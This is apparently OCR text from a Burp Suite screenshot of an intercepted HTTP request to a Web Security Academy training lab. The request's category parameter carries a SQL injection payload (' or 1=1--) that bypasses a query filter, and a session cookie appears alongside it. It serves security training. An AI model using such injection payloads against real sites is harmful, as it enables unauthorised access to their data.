 Request to https://ac361f671f596a79c0b3191c002f004f.web-security-academy.ne
Forward Drop Intercept is on Action
Pretty Raw Hex \n
1 GET /filter ?category =Gifts%27%20or%201=1-- HTTP/1.1
2 Host : ac361f671f596a79c0b3191c002f004f.web-security-academy.net
3 Cookie : session =3aSqVqPTAmrsoaDdDtgUVlfztogy7Qwd
4 Sec-Ch-Ua : "(Not(A:Brand";v="8", "Chromium";v="98"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Upgrade-Insecure-Requests : 1